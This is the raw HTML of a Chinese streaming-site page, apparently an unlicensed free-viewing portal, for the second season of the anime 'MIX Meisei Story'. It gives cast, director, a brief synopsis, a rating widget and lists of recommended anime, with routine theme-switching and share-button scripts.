

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.jinfengding1.com/video/300734.html
body_size: 16050
content:
<!DOCTYPE html><html><head><title>MIX明青故事第二季(第1-24全集/无删减/高清/大结局)_日本动漫完整版免费在线观看 - 飘花电影网</title><meta name="keywords" content="MIX明青故事第二季,MIX明青故事第二季全集,日本动漫" /><meta name="description" content="飘花电影网日本动漫《MIX明青故事第二季》于2023年上映首播，由日本演员梶裕贵,内田雄马,内田真礼,花泽香菜,高木涉,井等主演，飘花影院提供高清动漫MIX明青故事第二季全集无删减完整版免费在线观看，大结局剧情已揭晓。改编自安达充创作的同名运动漫画《MIX》的TV动画《MIX MEISEI STORY》（MIX明青物语）官方宣布第二季动画化" /><meta http-equiv="Content-Type" content="text/html; charset=utf-8" /><meta http-equiv="X-UA-Compatible" content="IE=EmulateIE10" /><meta name="renderer" content="webkit|ie-comp|ie-stand"><meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=0"><link rel="apple-touch-icon-precomposed" sizes="180x180" href="/template/conch/asset/img/ios_fav.png"><link rel="shortcut icon" href="/template/conch/asset/img/favicon.png" type="image/x-icon"/><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/mxstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/hlstyle.css"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/default.css" name="skin"><link rel="stylesheet" type="text/css" href="/template/conch/asset/css/white.css" name="color"><script type="text/javascript" src="/template/conch/asset/js/jquery.min.js"></script><script type="text/javascript" src="/template/conch/asset/js/jquery.cookie.js"></script><script type="text/javascript" src="/template/conch/asset/js/hlhtml.js?v=2020"></script><script>var maccms={"path":"","mid":"1","url":"www.jinfengding1.com","wapurl":"www.jinfengding1.com","mob_status":"2"};</script><style type="text/css">.balist_thumb,.vodlist_thumb,.topiclist_thumb,.artlist_thumb,.artbanner_thumb,.art_relates .artlr_pic,.play_vlist_thumb,.zbo .play_vlist_thumb.zboad,.actor_pic,.ranklist_thumb{background-image:url("/static/images/loading.gif");background-repeat: no-repeat;}</style><style type="text/css">.bgi_box{display: none!important;}</style><script type="text/javascript">$(function() { var cookie_style=$.cookie("mystyle");if(cookie_style==null){if(white==black){$("#black").addClass("hide");$("#white").removeClass("hide")}else{console.log(white);console.log(black);$("#white").addClass("hide");$("#black").removeClass("hide")}}else{$("[id='"+cookie_style+"'].mycolor").addClass("hide");$("[id!='"+cookie_style+"'].mycolor").removeClass("hide")}if(cookie_style){switchSkin(cookie_style)}if(cookie_style==null){}else{$("link[name='color']").attr("href","/template/conch/asset/css/"+cookie_style+".css?v=4.0")}var $li=$(".mycolor");$li.click(function(){switchSkin(this.id)});function switchSkin(skinName){$("#"+skinName).addClass("hide").siblings().removeClass("hide");$("link[name='color']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mystyle",skinName,{path:'/',expires:10})}var cookie_themes=$.cookie("mythemes");if(cookie_themes==null){if(0==green){$("#themes li#green").addClass("cur")}else if(0==blue){$("#themes li#blue").addClass("cur")}else if(0==pink){$("#themes li#pink").addClass("cur")}else if(0==red){$("#themes li#red").addClass("cur")}else if(0==gold){$("#themes li#gold").addClass("cur")}else{$("#themes li#default").addClass("cur")}}else{$("#themes li[id='"+cookie_themes+"']").addClass("cur")}if(cookie_themes){switchSkin1(cookie_themes)}if(cookie_themes==null){}else{$("link[name='skin']").attr("href","/template/conch/asset/css/"+cookie_themes+".css?v=4.0")}var $li=$("#themes li");$li.click(function(){switchSkin1(this.id)});function switchSkin1(skinName){$("#"+skinName).addClass("cur").siblings().removeClass("cur");$("link[name='skin']").attr("href","/template/conch/asset/css/"+skinName+".css?v=4.0");$.cookie("mythemes",skinName,{path:'/',expires:10})}var changeindex=1;var clickindex=1;$(".v_change").click(function(index){var changeindex=$('.v_change').index(this);$(".cbox_list").each(function(index,element){var cboxindex=$(".cbox_list").index(this);if(cboxindex==changeindex){if(clickindex<3){$(this).find(".cbox"+(clickindex)).addClass("hide").removeClass("show").addClass('hide');$(this).find(".cbox"+(clickindex+1)).removeClass("hide").addClass('show');$(this).find(".cbox"+(clickindex+2)).removeClass("show").addClass('hide');clickindex++}else{$(this).find(".cbox"+clickindex).removeClass("show").addClass('hide');$(this).find(".cbox"+1).removeClass("hide").addClass('show');clickindex=1}}})});})</script><script type="text/javascript" src="/static/js/web.js"></script></head><body class="bstem"><script type="text/javascript" src="/js/look.js"></script><div id="dhgb" class="head_box"><div class="header"><div class="head_a"><div class="head_logo"><a class="logo logo_b" style="background-image: url(/upload/site/20231030-1/67361fe57265b71c175558a8c4e37d8b.png);" href="/">飘花电影网</a><a class="logo logo_w" style="background-image: url(/upload/site/20231030-1/67361fe57265b71c175558a8c4e37d8b.png);" href="/">飘花影院</a></div><div class="head_menu_a hidden_xs hidden_mi"><ul class="top_nav clearfix"><li><a href="/">首页</a></li><li><a href="/item/41.html">电影</a></li><li><a href="/item/42.html">电视剧</a></li><li class="active"><a href="/item/44.html">动漫</a></li><li><a href="/item/43.html">综艺</a></li></ul></div><div class="head_user"><ul><li class="top_ico"><a href="javascript:;" class="history" title="观看历史" rel="nofollow"><i class="iconfont">&#xe624;</i></a></li><li class="top_ico"><a href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont">&#xe632;</i></a></li><li class="top_ico"><a href="/map.html" title="最新"><i class="iconfont">&#xe652;</i></a></li><li class="top_ico"><a href="/top.html" title="排行"><i class="iconfont">&#xe618;</i></a></li></ul></div></div></div><div class="header"><div class="head_b"><a class="bk_btn fl" href="javascript:MAC.GoBack()" title="返回" rel="nofollow"><i class="iconfont">&#xe625;</i></a><span class="hd_tit fl">MIX明青故事第二季 - </span><a class="se_btn fr open-share" href="javascript:void(0)" title="分享" rel="nofollow"><i class="iconfont">&#xe615;</i></a><a class="se_btn pl_btn fr" href="#pinglun" title="评论" rel="nofollow"><i class="iconfont">&#xe632;</i></a><div class="head_menu_b"><a class="menu" href="javascript:void(0)" title="全部分类" rel="nofollow"><i class="iconfont menu_ico">&#xe640;</i><span class="hidden_xs">&nbsp;全部分类</span></a><div class="all_menu"><div class="all_menu_inner"><div class="menu_top hidden_mb"><a class="close_menu" href="javascript:void(0)" rel="nofollow"><i class="iconfont"></i></a>全部分类</div><div class="all_menu_box"><ul class="nav_list clearfix"><li><a class="mob_btn mob_btn7" href="/" title="首页" rel="nofollow"><i class="iconfont"></i><span>首页</span></a></li><li><a class="mob_btn mob_btn1" href="/item/41.html" title="电影" rel="nofollow"><i class="iconfont">&#xe64a;</i><span>电影</span></a></li><li><a class="mob_btn mob_btn2" href="/item/42.html" title="电视剧" rel="nofollow"><i class="iconfont">&#xe649;</i><span>电视剧</span></a></li><li class="active"><a class="mob_btn mob_btn3" href="/item/44.html" title="动漫" rel="nofollow"><i class="iconfont">&#xe630;</i><span>动漫</span></a></li><li><a class="mob_btn mob_btn4" href="/item/43.html" title="综艺" rel="nofollow"><i class="iconfont">&#xe64b;</i><span>综艺</span></a></li><li><a class="mob_btn mob_btn1" href="/gbook.html" title="留言" rel="nofollow"><i class="iconfont"></i><span>留言</span></a></li><li><a class="mob_btn mob_btn3" href="/map.html" title="最新" rel="nofollow"><i class="iconfont"></i><span>最新</span></a></li><li><a class="mob_btn mob_btn4" href="/top.html" title="排行" rel="nofollow"><i class="iconfont"></i><span>排行</span></a></li><div class="gggg1"></div></ul></div></div></div></div><div class="head_search"><form id="search" name="search" method="get" action="/search.html" onsubmit="return qrsearch();"><i class="iconfont">&#xe633;</i><input id="txt" type="text" name="wd" class="mac_wd form_control" value="" placeholder="飘花电影网精彩不断"><button class="submit" id="searchbutton" type="submit" name="submit">搜索</button></form><script src="/show/search.js"></script></div><div class="head_hot_search hidden_xs"><ul class="pops_list"><li><span class="hot_search_tit"><i class="iconfont">&#xe631;</i>&nbsp;热门搜索</span></li><li><a href="/search/wd/%E6%8E%A7%E6%96%B9%E8%AF%81%E4%BA%BA.html" rel="nofollow"><span class="hot_name">控方证人</span></a></li><li><a href="/search/wd/%E8%BE%9B%E5%BE%B7%E5%8B%92%E7%9A%84%E5%90%8D%E5%8D%95.html" rel="nofollow"><span class="hot_name">辛德勒的名单</span></a></li><li><a href="/search/wd/%E9%9C%B8%E7%8E%8B%E5%88%AB%E5%A7%AC.html" rel="nofollow"><span class="hot_name">霸王别姬</span></a></li><li><a href="/search/wd/%E5%A5%94%E8%B7%91%E7%9A%84%E7%94%B7%E4%BA%BA.html" rel="nofollow"><span class="hot_name">奔跑的男人</span></a></li><li><a href="/search/wd/%E5%87%BA%E7%A7%9F%E8%BD%A6%E5%8F%B8%E6%9C%BA.html" rel="nofollow"><span class="hot_name">出租车司机</span></a></li></ul></div></div></div></div><div class="hot_banner"><div class="bgi_box"><span class="bgi" style="background-image:url(https://tu.bfzytu.com/upload/vod/20230424-24/97dbec91eff57b12c6942045b68529e8.jpg"></span><span class="bgfd"></span></div><div class="detail_list_box"><div class="detail_list"><div class="content_box clearfix"><div class="content_thumb fl"><a class="vodlist_thumb lazyload" href="/play/300734-1-1.html" data-original="https://tu.bfzytu.com/upload/vod/20230424-24/97dbec91eff57b12c6942045b68529e8.jpg" rel="nofollow"><span class="play hidden_xs"></span><span class="xszxj text_right">1-24全集/大结局</span><span class="pic_vod text_right"><img src="https://www.jinfengding1.com/img.php?url=https://tu.bfzytu.com/upload/vod/20230424-24/97dbec91eff57b12c6942045b68529e8.jpg" alt="MIX明青故事第二季(全集)" class="vodname" rel="nofollow"></span></a></div><div class="content_detail content_top fl"><div class="pannel_head clearfix"><span class="text_muted pull_right hidden_xs">&nbsp;&nbsp;&nbsp;&nbsp;<a href="javascript:void(0);" style="cursor:hand" onclick="MAC.Fav(location.href,document.name);" rel="nofollow">保存到浏览器</a></span><span class="text_muted pull_right hidden_mb author"><a href="javascript:;" class="open-share" rel="nofollow"><i class="iconfont shaixuan_i">&#xe615;</i>&nbsp;分享</a></span><h1 class="title">MIX明青故事第二季(全集)</h1></div><div id="detail_rating" class="fn-clear"><span style="display: block!important;height: 0.5rem;line-height: 0.55rem;padding-right:0.1rem;white-space:nowrap;overflow:hidden;text-overflow:ellipsis;color:#fff;opacity: .7;">别名：MIXmingqinggushidierji</span></div></div><div class="content_detail content_min fl"><ul><li class="data"><span class="text_muted hidden_xs">地区：</span>日本<span class="split_line"></span><span class="text_muted hidden_xs">类型：</span>动画,运动,日韩动漫<span class="split_line"></span><span class="text_muted hidden_xs">上映时间：</span>2023<span class="split_line"></span><span class="text_muted hidden_xs">豆瓣评分：</span>2.0</li><li class="data"><span>语言：</span>日语<span class="split_line"></span><span>状态：</span><span class="data_style">全24集</span> - 免费在线观看</li><li class="data"><span>导演：</span>神谷智大</li><li class="data"><span>主演：</span>梶裕贵,内田雄马,内田真礼,花泽香菜,高木涉,井上喜久子,中尾隆圣,日高范子,楠大典,奈良彻,伊濑茉莉</li><li class="data"><span>更新时间：</span><em>2025-04-02</em></li></ul></div><div class="content_detail content_min content_btn fl"><div class="playbtn o_play"><a class="btn btn_primary" href="/play/300734-1-1.html" rel="nofollow"><i class="iconfont">&#xe659;</i>&nbsp;在线观看</a></div><div class="playbtn o_like" style="margin-right: 0;"><a class="btn btn_like digg_link" href="javascript:;" rel="nofollow" id="playbtn_cpa"><i class="iconfont">&#xe659;</i>&nbsp;极速观看</a></div><script src="/show/js/txt.js" type="text/javascript"></script><div class="playbtn o_share hidden_xs"><a class="btn btn_share" href="javascript:;" rel="nofollow"><i class="iconfont">&#xe615;</i>&nbsp;分享</a><div class="dropdown"><div class="bds_share_title">分享到</div><div class="bdsharebuttonbox" data-tag="share_1"><a class="bds_weixin" data-cmd="weixin" rel="nofollow"></a><a class="bds_sqq" data-cmd="sqq" rel="nofollow"></a><a class="bds_tsina" data-cmd="tsina" rel="nofollow"></a><a class="bds_qzone" data-cmd="qzone" rel="nofollow"></a><a class="bds_more" data-cmd="more" rel="nofollow"></a></div><input class="share-none" value="2012457684" id="app_key"><span class="share_tips">复制下方链接，去粘贴给好友吧：</span><span id="short2" class="share_link shorturl">MIX明青故事第二季https://www.jinfengding1.com/video/300734.html</span><span id="btn" class="copy_btn" data-clipboard-action="copy" data-clipboard-target="#short2">复制链接</span><script>window._bd_share_config = {common : {bdText : 'MIX明青故事第二季',bdPic : 'https://tu.bfzytu.com/upload/vod/20230424-24/97dbec91eff57b12c6942045b68529e8.jpg'},share : [{"bdSize" : 32}]}with(document)0[(getElementsByTagName('head')[0]||body).appendChild(createElement('script')).src='/template/conch/static/api/js/share.js'];</script></div></div></div></div></div></div></div><div class="container"><script type="text/javascript" src="/show/js/go.js"></script><div class="left_row fl"><div class="pannel clearfix"><div class="tabs"><input type="radio" id="tab1" name="tab-control" checked><input type="radio" id="tab2" name="tab-control"><ul class="title_nav"><li class="tab-det" title="剧情介绍"><label for="tab1" role="button"><span>剧情介绍</span></label></li><li class="tab-det" title="我要评分"><label for="tab2" role="button"><span>我要评分</span></label></li></ul><div class="content"><section><h2>剧情介绍</h2><div class="content_desc context clearfix"><span>飘花电影网日本动漫《MIX明青故事第二季》是一部由神谷智大导演执导，梶裕贵,内田雄马,内田真礼,花泽香菜,高木涉,井上喜久子,中尾隆圣,日高范子,楠大典,奈良彻,伊濑茉莉也,铃木达央,西山宏太朗,小林大纪,最上嗣生,福西胜也等明星演员精彩演绎的日本动漫，大结局剧情已揭晓（1-24全集），手机免费观看高清无删减完整版动漫全集就上飘花影院，更多剧情信息可移步至豆瓣动漫、电视猫或剧情网等平台了解。<br><br><br><br></span><a href="javascript:void(0);" class="show_btn" onclick="showdiv(this);" rel="nofollow"><i class="line_bg"></i><i class="iconfont">&#xe63a;</i><em class="hidden_xs">&nbsp;展开全部</em></a></div><div class="content_desc full_text clearfix" style="display:none;"><span>改编自安达充创作的同名运动漫画《MIX》的TV动画《MIX MEISEI STORY》（MIX明青物语）官方宣布第二季动画化</span><p class="desc_tips hidden_xs">全部来源：【爱奇艺】【吉吉影音】【西瓜电影】【电影天堂】【优酷视频】【迅雷下载】【百度网盘】【哔哩bilibili】<br/><br/></p><a href="javascript:void(0);" class="hidden_btn" onclick="hidediv(this);" rel="nofollow"><i class="iconfont">&#xe628;</i><em class="hidden_xs">&nbsp;收起全部</em></a></div></section><section><h2>我要评分</h2><div class="content_desc clearfix"><div id="rating" class="rating-list" data-mid="1" data-id="300734" data-score="1"><span class="label">给【<strong>MIX明青故事第二季</strong>】打分</span><ul class="rating rating-star"><li class="big-star one" title="很差" val="1">很差</li><li class="big-star two" title="较差" val="2">较差</li><li class="big-star three" title="还行" val="3">还行</li><li class="big-star four" title="推荐" val="4">推荐</li><li class="big-star five" title="力荐" val="5">力荐</li></ul><span id="ratewords" class="label-list"></span></div><script type="text/javascript" src="/template/conch/asset/js/parts/qireobj.js"></script><script type="text/javascript" src="/template/conch/asset/js/parts/gold.js"></script></div></section></div></div></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">猜你喜欢</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/288628.html" title="偶像大师SideM" data-original="https://pic.wlongimg.com/upload/vod/20220102-1/686123bc16f97cc938031924b92f4073.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全13集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/288628.html" title="偶像大师SideM">偶像大师SideM</a></p><p class="vodlist_sub">故事发生在一间名为“315 Production”的小型偶像事务所之中，虽然这间事务所刚刚建立，但是很快就汇聚了一帮心中怀揣着成为绽放出耀眼光芒的偶像的男孩子们，他们虽然从前从事着各种迥然不同的工作，...</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/308651.html" title="女皇之刃：新的师徒、新的战斗" data-original="https://tu.bfzytu.com/upload/vod/20230424-26/4b19aa6974c52159dd742aa32cb618b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至OVA02</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/308651.html" title="女皇之刃：新的师徒、新的战斗">女皇之刃：新的师徒、新的战斗</a></p><p class="vodlist_sub">女皇之刃：叛乱 OVA1</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/262783.html" title="终末的女武神 第二季" data-original="https://pic.wlongimg.com/upload/vod/20230126-1/a2e105ee2312083981c67b96ad372f20.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至10集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">7.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/262783.html" title="终末的女武神 第二季">终末的女武神 第二季</a></p><p class="vodlist_sub">人神之战第二阶段，即将展开！这部动漫改编自连载于《月刊 Comic Zenon》的人气漫画，销量突破 1400 万，并在漫画界屡获殊荣，包括打进《这本漫画真厉害！》2019 年男生篇排行榜、2019...</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/241002.html" title="干支魂：猫客万来" data-original="https://pic.wlongimg.com/upload/vod/20220804-1/af11c9f1af3b1ac7b6138b89e7e6ee23.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">全01集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/241002.html" title="干支魂：猫客万来">干支魂：猫客万来</a></p><p class="vodlist_sub">むかしむかし。日出国の神様は、生まれたばかりのこの地を守るために十二の神の使いを選ぶお祭りを催しました。十二支に選ばれた干支娘たちは、この地を永きに渡り守ってきました。選ばれなかった猫と共に。これは、...</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/311096.html" title="哆啦A梦40周年特别篇" data-original="https://tu.bfzytu.com/upload/vod/20230424-9/0cf68c57e65044b51cc5037dca01c914.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">10.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/311096.html" title="哆啦A梦40周年特别篇">哆啦A梦40周年特别篇</a></p><p class="vodlist_sub">哆啦A梦新番567集</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/319050.html" title="哭泣杀神3 比翼连理" data-original="https://tu.bfzytu.com/upload/vod/20230424-20/2026cb7c9669e0391023d76794e51737.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/319050.html" title="哭泣杀神3 比翼连理">哭泣杀神3 比翼连理</a></p><p class="vodlist_sub">泪眼煞星3 比翼连理</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/310431.html" title="PSO2乱炖" data-original="https://tu.bfzytu.com/upload/vod/20230424-27/6b969c86fe34ff2f5b6329dc0160a6be.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">更新至第17集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">9.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/310431.html" title="PSO2乱炖">PSO2乱炖</a></p><p class="vodlist_sub">动画乱炖 Anime Puso Ni Comi</p></div></li><li class="vodlist_item num_8"><a class="vodlist_thumb lazyload" href="/video/313179.html" title="哭泣杀神4 雄首冬狱" data-original="https://tu.bfzytu.com/upload/vod/20230424-20/c49953b1cb45e7c4b828ecfa809b55b8.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="xszxj text_right">已完结</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">6.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/313179.html" title="哭泣杀神4 雄首冬狱">哭泣杀神4 雄首冬狱</a></p><p class="vodlist_sub">泪眼煞星 crying freeman</p></div></li></ul></div><div class="pannel clearfix"><div class="pannel_head clearfix"><h3 class="title">相关推荐</h3></div><ul class="vodlist vodlist_sh list_scroll clearfix"><li class="vodlist_item num_1"><a class="vodlist_thumb lazyload" href="/video/385510.html" title="【我推的孩子】 第三季" data-original="https://imgwolong.com/upload/vod/20260114-1/66196940cefae4fcd015d20b87039c63.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至02集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">1.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385510.html" title="【我推的孩子】 第三季">【我推的孩子】 第三季</a></p><p class="vodlist_sub">物語は新たなステージへ──『POP IN ２』のリリースから半年。ＭＥＭちょの尽力の甲斐もあり、今やB小町はブレイク寸前。アクアはマルチタレント、あかねは実力派女優の道を順調に歩んでいる。一方で、かなは以前の明るさを失っ</p></div></li><li class="vodlist_item num_2"><a class="vodlist_thumb lazyload" href="/video/384426.html" title="泛而不精的我被逐出勇者队伍" data-original="https://imgwolong.com/upload/vod/20260101-1/0b7be57f3534f0dc8aa1c84f1e53f4e5.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384426.html" title="泛而不精的我被逐出勇者队伍">泛而不精的我被逐出勇者队伍</a></p><p class="vodlist_sub">もう『器用貧乏』なんて言わせない！いつか『万能者』と言われる探索者になってやる！ある日のこと……所属している「勇者パーティ」のリーダーであり、幼なじみのオリヴァーから実力不足を理由に追放を言い渡されたオルン・ドゥーラ。</p></div></li><li class="vodlist_item num_3"><a class="vodlist_thumb lazyload" href="/video/385289.html" title="地狱老师 Part.2" data-original="https://imgwolong.com/upload/vod/20260111-1/22185e8a4572c37cf281b96b83dc2a2c.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">2.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/385289.html" title="地狱老师 Part.2">地狱老师 Part.2</a></p><p class="vodlist_sub">置鲇龙太郎,白石凉子,洲崎绫,黑泽朋世,岩崎谅太,古城门志帆,远藤绫,加隈亚衣,森川</p></div></li><li class="vodlist_item num_4"><a class="vodlist_thumb lazyload" href="/video/384846.html" title="贵族转生 ～得天眷顾一出生就获得最强力量～" data-original="https://imgwolong.com/upload/vod/20260106-1/160d1340a4610ba07401f6c6030b512e.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384846.html" title="贵族转生 ～得天眷顾一出生就获得最强力量～">贵族转生 ～得天眷顾一出生就获得最强力量～</a></p><p class="vodlist_sub">皇帝の十三番目の子供という恵まれた地位、生まれつきレベル上限∞、従えた他人の能力を自分の能力にプラスできるチートスキルをもった世界最強の6歳・ノア。転生によって貴族に生まれ変わり、優れた教育と豊富な資源に支えられた環境で自分の才能を</p></div></li><li class="vodlist_item num_5"><a class="vodlist_thumb lazyload" href="/video/384981.html" title="以死亡游戏为生" data-original="https://imgwolong.com/upload/vod/20260108-1/b3dd4ee823c9843c74dffd1d702e5d3f.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">8.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384981.html" title="以死亡游戏为生">以死亡游戏为生</a></p><p class="vodlist_sub">これは、とあるいかれた世界の話。少女《プレイヤー》たちが挑むのは、死が隣り合わせのゲーム。生還すれば賞金を得るが、万全を尽くしても命を落とすことがある。そんな世界で、生きていく。この世にはそういう人間たちが確かにいる。</p></div></li><li class="vodlist_item num_6"><a class="vodlist_thumb lazyload" href="/video/384980.html" title="优雅贵族的休假指南" data-original="https://imgwolong.com/upload/vod/20260108-1/7c99d82a52f5f8685d1c65e82b5c2f98.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至03集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">3.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384980.html" title="优雅贵族的休假指南">优雅贵族的休假指南</a></p><p class="vodlist_sub">利瑟尔大人不见了！担任宰相的年轻贵族利瑟尔，某天正在跟属下谈话时，竟突然穿越到另一个名为「帕鲁特达」的异世界。虽然完全不知道该如何回到原来的世界，但利瑟尔本人却依然老神在在，并立刻决定把这趟穿越当作是放长假，全力展开观光加冒险！</p></div></li><li class="vodlist_item num_7"><a class="vodlist_thumb lazyload" href="/video/384438.html" title="现在多闻君是哪一面" data-original="https://imgwolong.com/upload/vod/20260101-1/e8829378456dc687492c916a11fb3fc3.jpg" rel="nofollow"><span class="play hidden_xs"></span><em class="voddate voddate_year"></em><span class="jin text_right jinw"></span><span class="xszxj text_right">更新至04集</span><span class="pic_text text_right"><i style="color:#fb7299;font-weight:900;" class="iconfont"></i><i style="color:#ff1500;font-weight:900;">5.0</i></span></a><div class="vodlist_titbox"><p class="vodlist_title"><a href="/video/384438.html" title="现在多闻君是哪一面">现在多闻君是哪一面</a></p><p class="vodlist_sub">为了供奉我推，攒钱攒到了我推家。 